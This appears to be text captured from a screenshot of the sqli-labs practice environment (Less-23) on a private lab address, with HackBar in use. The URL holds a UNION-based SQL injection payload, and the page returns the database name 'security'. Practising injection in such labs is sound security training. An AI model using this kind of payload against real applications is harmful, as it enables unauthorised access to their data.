 不安全 172.16.20.13/lianxi/sqli-labs/Less-23/?id=-1%27%20union%20select%201,2,database()%20%27
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白...
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.20.13/lianxi/sqli-labs/Less-23/?id=-1' union select 1,2,database() '
Split URL
Execute
Post data Referer User Agent Cookies Clear All